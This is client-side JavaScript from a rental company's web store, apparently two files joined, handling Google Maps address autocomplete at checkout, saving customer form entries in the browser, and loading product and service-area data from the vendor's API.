            autocompleteBillingAddress = new google.maps.places.Autocomplete(billingNameField, options2);
            
            autocompleteBillingAddress.addListener('place_changed', function() {
            formatAutocomplete(autocompleteBillingAddress);
          });
        }
        if(eventAddressField !== null) {
            autocompleteEventLocation = new google.maps.places.Autocomplete(eventAddressField, options1);
            
            autocompleteEventLocation.addListener('place_changed', function() {
            formatAutocomplete(autocompleteEventLocation);
          });
        }
        if(eventNameField !== null) {
            autocompleteEventAddress = new google.maps.places.Autocomplete(eventNameField, options2);
            
            autocompleteEventAddress.addListener('place_changed', function() {
            formatAutocomplete(autocompleteEventAddress);
          });
        }
    }
    initMap();
    
    function formatAutocomplete(autocompleteField) {
        let placeResult       = autocompleteField.getPlace();
        let addressComponents = placeResult.address_components;
        let autocompleteData = {};
        autocompleteData.street = "";
        autocompleteData.number = "";
        autocompleteData.postal = "";
        autocompleteData.city = "";
        autocompleteData.stateShort = "";
        autocompleteData.stateLong = "";
        
        autocompleteData.name = placeResult.name;
    
        // loop through addressComponents and find the route and street_number types
        for (let i = 0, i_len = addressComponents.length; i < i_len; i++) {
            var addressType = addressComponents[i].types[0];
            switch(addressType) {
                case "route":
                    autocompleteData.street = addressComponents[i]["long_name"];
                    break;
                case "street_number":
                    autocompleteData.number = addressComponents[i]["long_name"];
                    break;
                case "postal_code" :
                    autocompleteData.postal = addressComponents[i]["long_name"];
                    break;
                case "locality" :
                    autocompleteData.city = addressComponents[i]["long_name"];
                    break;
                case "administrative_area_level_1" :
                    autocompleteData.stateShort = addressComponents[i]["short_name"];
                    autocompleteData.stateLong = addressComponents[i]["long_name"];
                    break;
            }
        }
        fillInAddress(autocompleteField, autocompleteData);
    }
    /*
    if (localStorage.eventAddressSave !== undefined) {
        const savedAddress = JSON.parse(localStorage.eventAddressSave);
        fillInAddress('all', savedAddress);
    }
    */
    function fillInAddress(autocompleteField, addressData) {   
        
        if (autocompleteField == autocompleteBillingLocation || autocompleteField == autocompleteBillingAddress) {
            checkoutFields.push(checkoutFieldsBilling);
         
        } else if (autocompleteField == autocompleteEventLocation || autocompleteField == autocompleteEventAddress) {
            checkoutFields.push(checkoutFieldsEvent);
            
        }
        
        for (let a=0; a < checkoutFields.length; a++) {
       
            let addressField = checkoutFields[a].addressField;
            let citySelect = checkoutFields[a].citySelect;
            let otherCityField = checkoutFields[a].otherCityField;
            let stateSelect = checkoutFields[a].stateSelect;
            let otherStateField = checkoutFields[a].otherStateField;
            let zipField = checkoutFields[a].zipField;
            let locationName = checkoutFields[a].locationName;
            
             // Set Location Name Field
            if (addressData.name != undefined) {
                locationName.value = "";
                locationName.value = addressData.name;
            }
    
            // Set Address Field    
            addressField.value = addressData.number + " " + addressData.street;
            addressField.dispatchEvent(new Event('change'));
            
            // Set Zip Code Field
            zipField.value = addressData.postal;
            zipField.dispatchEvent(new Event('change'));
           
            // Set City Select Field & Other City Field 
            citySelect.selectedIndex = 0;
            otherCityField.style.display = "none";
            otherCityField.value = '';
            let citySelectOptions = [...citySelect.options]
            let cityFound = citySelectOptions.find(option => option.outerText.toLowerCase().startsWith(addressData.city.toLowerCase()));
            let cityOtherFound = citySelectOptions.find(option => option.value == 'other:');
            let noCityInData = false;
            if(addressData.city == "" || addressData.city == null || typeof addressData == "undefined") {
                noCityInData = true;
            } else if (cityFound) {
                citySelect.value = cityFound.value;
                citySelect.dispatchEvent(new Event('change'));
            } else if (cityOtherFound) {
                citySelect.value = "other:";
                citySelect.dispatchEvent(new Event('change'));
                otherCityField.style.display = "block";
                otherCityField.value = addressData.city;
                otherCityField.dispatchEvent(new Event('change'));
            } else {
                alert('Sorry, we do not service ' + addressData.city + ', ' + addressData.stateShort);
                if (locationName !== null && addressField !== null) {
                    locationName.value = "";
                    addressField.value = "";
                    zipField.value = "";
                } else if (addressField !== null) {
                    addressField.value = "";
                    zipField.value = "";
                }
            }
            
            // Billing State Field
            stateSelect.selectedIndex = 0;
            otherStateField.style.display = "none";
            otherStateField.value = '';
            let stateSelectOptions = [...stateSelect.options]
            let stateFound = stateSelectOptions.find(option => option.outerText.toLowerCase() == addressData.stateLong.toLowerCase() || option.outerText.toLowerCase() == addressData.stateShort.toLowerCase());
            console.log(stateFound);
            let stateOtherFound = stateSelectOptions.find(option => option.value == 'other:');
            if (stateFound) {
                stateSelect.value = stateFound.value;
                stateSelect.dispatchEvent(new Event('change'));
            } else if (stateOtherFound) {
                stateSelect.value = "other:";
                otherStateField.style.display = "block";
                otherStateField.value = addressData.stateShort;
                otherStateField.dispatchEvent(new Event('change'));
            } else if(noCityInData) {
                alert(`Sorry, we do not service ${addressData.stateLong}`);
            }
        }
        checkoutFields = [];
    }
}

const checkoutProcessData = [
        {
        className: 'ers_page_cart',
        friendlyName: 'Cart',
        textDocument: ``,
        autocomplete: false
        },
        {
        className: 'ers_page_checkout_1',
        friendlyName: 'Checkout 1',
        textDocument: ``,
        autocomplete: true
        },
        {
        className: 'ers_page_checkout_2',
        friendlyName: 'Checkout 2',
        textDocument: ``,
        autocomplete: true
        },
        {
        className: 'ers_page_pay',
        friendlyName: 'Payment',
        textDocument: ``,
        autocomplete: false
        }
];

let checkoutAutocomplete = false;
for(let i=0; i < checkoutProcessData.length; i++) {
    if ($('body').hasClass(checkoutProcessData[i].className)) {
        // Text Insert on every Checkout Process Page
        let cartTextDocument = checkoutProcessData[i].textDocument;
        if(cartTextDocument != "") { 
            let cartText = document.createElement("div");
            cartText.classList.add('checkout-text-insert');
            let cartTextContainer = document.getElementById('order_header_container').nextElementSibling;
            cartTextContainer.append(cartText);
            cartText.innerHTML = cartTextDocument;
        }
        // Run Autocomplete on certain pages
        if (checkoutProcessData[i].autocomplete) {
            checkoutAutocomplete = true;
        } 
        // Insert 'Please Select' on blank checkboxes
        let checkoutSelect = document.querySelectorAll('select');
        for(let i=0; i < checkoutSelect.length; i++) {
            if(checkoutSelect[i].options[0].innerText === "") {
                checkoutSelect[i].options[0].innerText = 'Please Select';
            }
        }
    }
}

function saveAllCustomerInfo() {
    let storeFormInputs = document.querySelectorAll('#store_form input[type="text"]:not(#coupon, #signature)');
    let storeFormSelects = document.querySelectorAll('#store_form select');
    
    if(mergeFields.enableCustomerSave == 'yes' || mergeFields.enableCustomerSave == true) {
        storeFormInputs.forEach(storeInput => {
            storeInput.addEventListener('change', (event) => {
                let customerInfo = [];
                if(localStorage.getItem('customerInfo') === null) {
                    let newInfoObject = {};
                    newInfoObject.id = storeInput.id;
                    newInfoObject.value = storeInput.value;
                    newInfoObject.type = 'value';
                    customerInfo.push(newInfoObject);
                    localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                } else {
                    customerInfo = JSON.parse(localStorage.getItem('customerInfo'));
                    let existingInfoObject = customerInfo.find(el => el.id === storeInput.id);
                    
                    if(typeof existingInfoObject === 'object') {
                        existingInfoObject.value = storeInput.value;
                        existingInfoObject.type = 'value';
                        localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                    } else {
                        let newInfoObject = {};
                        newInfoObject.id = storeInput.id;
                        newInfoObject.value = storeInput.value;
                        newInfoObject.type = 'value';
                        customerInfo.push(newInfoObject);
                        localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                    }
                }
                
            });
        });
        
        storeFormSelects.forEach(storeSelect => {
            storeSelect.addEventListener('change', (event) => {
                let customerInfo = [];
                if(localStorage.getItem('customerInfo') === null) {
                    let newInfoObject = {};
                    newInfoObject.id = storeSelect.id;
                    newInfoObject.value = storeSelect.value;
                    newInfoObject.type = 'value';
                    customerInfo.push(newInfoObject);
                    localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                } else {
                    customerInfo = JSON.parse(localStorage.getItem('customerInfo'));
                    let existingInfoObject = customerInfo.find(el => el.id == storeSelect.id);
                    
                    if(typeof existingInfoObject === 'object') {
                        existingInfoObject.value = storeSelect.value;
                        existingInfoObject.type = 'value';
                        localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                    } else {
                        let newInfoObject = {};
                        newInfoObject.id = storeSelect.id;
                        newInfoObject.value = storeSelect.value;
                        newInfoObject.type = 'value';
                        customerInfo.push(newInfoObject);
                        localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                    }
                }
            });
        });
    }

    if(localStorage.getItem('customerInfo') !== null) {
        let customerInfo = JSON.parse(localStorage.getItem('customerInfo'));
        storeFormSelects.forEach(storeSelect => {
            let existingInfoObject = customerInfo.find(el => el.id === storeSelect.id);
            if(typeof existingInfoObject === "object" && existingInfoObject.type == 'value') {
                storeSelect.value = existingInfoObject.value;
                // See if you can make this better
                storeSelect.dispatchEvent(new Event('change'));
            } else if(typeof existingInfoObject === "object" && existingInfoObject.type == 'text') {
                let otherField;
                if(storeSelect.id == 'city') {
                    otherField = document.body.querySelector('#store_form #other_city');
                } else if(storeSelect.id == 'state') {
                    otherField = document.body.querySelector('#store_form #other_state');
                }
                storeSelect.selectedIndex = 0;
                otherField.style.display = "none";
                otherField.value = '';
                let storeSelectOptions = [...storeSelect.options]
                let optionFound = storeSelectOptions.find(option => option.outerText.trim().toLowerCase() == existingInfoObject.value.trim().toLowerCase());
                let optionOtherFound = storeSelectOptions.find(option => option.value == 'other:');
                if (optionFound) {
                    storeSelect.value = optionFound.value;
                    storeSelect.dispatchEvent(new Event('change'));
                } else if (optionOtherFound) {
                    storeSelect.value = "other:";
                    storeSelect.dispatchEvent(new Event('change'));
                    otherField.style.display = "block";
                    otherField.value = existingInfoObject.value;
                    otherField.dispatchEvent(new Event('change'));
                }
            }
        });
        storeFormInputs.forEach(storeInput => {
            let existingInfoObject = customerInfo.find(el => el.id === storeInput.id);
            if(typeof existingInfoObject === "object") {
                storeInput.value = existingInfoObject.value;
            }
            
        });
    }
};

const googleApiKey = 'AIzaSyD2GNeqNRoaBg9IfQP6r8IAqp5U_0FqKvI';
function addGoogleMapsScript() {
    let script = document.createElement('script');
    script.setAttribute('src', `https://maps.googleapis.com/maps/api/js?key=${googleApiKey}&libraries=places&callback=initAllGoogleMaps`);
    script.setAttribute('defer', 'defer');
    document.body.appendChild(script);
}

if(mergeFields.enableDeliveryArea == 'yes' || mergeFields.enableCheckoutAutocomplete == 'yes' || mergeFields.enableCheckoutAutocomplete == true || mergeFields.enableDeliveryArea == true) {
    addGoogleMapsScript();
}

if (typeof initItemAreaLookup == 'function' && (mergeFields.enableDeliveryArea == 'yes' || mergeFields.enableDeliveryArea == true)) { 
      initItemAreaLookup(); 
}

if(mergeFields.enableCustomerSave == 'yes' || mergeFields.enableCustomerSave == true || mergeFields.enableDeliveryArea == 'yes' || mergeFields.enableDeliveryArea == true) {
    saveAllCustomerInfo();
}

function initAllGoogleMaps() {
    //if(checkoutAutocomplete && mergeFields.enableCheckoutAutocomplete == 'yes') {
    if(checkoutAutocomplete && ['yes', true].includes(mergeFields.enableCheckoutAutocomplete)) {
        initCheckoutAutocomplete();
    }
    if (typeof initDeliveryAreaAutocomplete == 'function' && ['yes', true].includes(mergeFields.enableDeliveryArea)) { 
      initDeliveryAreaAutocomplete(); 
    }
}
async function gm_authFailure() {
    console.log('Google Authentication Error, Attempting to Authenticate');
    const googleAuthUrl = `https://api.partyrental.marketing/v1/installs/${mergeFields.folderName}/updateGoogleApi/?key=${googleApiKey}`;
    const response = await fetch(googleAuthUrl);
    const jsonResponse = await response.json();
    console.log(jsonResponse);
};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://dumpster-websections.ourers.com/view/assets/allScripts.js
body_size: 619
content:
let stateAreas;

let cityAreas;

let zipAreas;



let serviceAreaURL = `https://api.partyrental.marketing/v1/installs/${mergeFields.folderName}/serviceareas`;

async function fetchServiceAreas() {

    const response = await fetch(serviceAreaURL);

    const serviceAreas = await response.json();

    cityAreas = serviceAreas.data.cities;

    stateAreas = serviceAreas.data.states;

    zipAreas = serviceAreas.data.zips;

}

fetchServiceAreas();



//Fetch data

let productsData;

let categoriesData;



const searchEndpoint = `https://api.partyrental.marketing/v1/installs/${mergeFields.folderName}/products`;

async function getApiProductsData() {

    const response = await fetch(searchEndpoint);

    if (!response.ok) {

        const message = `An error has occured fetching the API: ${response.status}`;

        throw new Error(message);

    }

    productsAndCategories = await response.json();

    return productsAndCategories;

}

getApiProductsData().then(productsAndCategories => {

    productsData = productsAndCategories.data.products;

    categoriesData = productsAndCategories.data.categories;

}).catch(error => {

    console.error(error.message);

});



function addAllPagesScript() {

    let script = document.createElement('script');

    script.setAttribute('src', 'https://dumpster-websections.ourers.com/view/assets/allPages.js');

    script.setAttribute('async', 'async');

    document.body.appendChild(script);

}

function addItemPagesScript() {

    let script = document.createElement('script');

    script.setAttribute('src', 'https://dumpster-websections.ourers.com/view/assets/itemPages.js');

    script.setAttribute('async', 'async');

    document.body.appendChild(script);

}

function addCategoryPagesScript() {

    let script = document.createElement('script');

    script.setAttribute('src', 'https://dumpster-websections.ourers.com/view/assets/categoryPages.js');

    script.setAttribute('async', 'async');

    document.body.appendChild(script);

}

document.addEventListener("DOMContentLoaded", (event) => {

    addAllPagesScript();

    if(window.location.pathname.includes('items')) {

        addItemPagesScript();

    } else if (window.location.pathname.includes('category')) {

        addCategoryPagesScript();

    }

});

